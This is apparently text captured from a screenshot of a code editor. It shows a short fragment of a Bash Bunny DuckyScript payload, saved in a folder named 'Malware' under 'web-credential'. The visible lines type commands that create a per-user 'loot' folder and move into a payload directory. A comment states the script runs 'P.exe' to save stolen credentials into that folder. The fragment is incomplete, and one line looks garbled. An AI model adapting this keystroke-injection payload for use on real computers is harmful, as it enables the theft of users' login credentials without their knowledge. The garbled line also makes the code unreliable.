 ducky-script.txt — ~/Malware/edc/bashbunny/web-credential — Atom
File Edit View Selection Find Packages Help
ducky-script.txt
16 ENTER
17 DELAY 200
18 STRING mkdir loot\$env:UserName
19 ENTER
20 DELAY 200
21 STRING cd .\payloads\switch1\
22 ENTER
23 DELAY 200
24 STRING $u.name+"loot\"+$env:UserName | clip
25 ENTER
26
27 REM run "P.exe" and save creds to loot
28
ducky-script.txt* 27:40 LF UTF-8 Duckyscript main Fetch GitHub Git (5)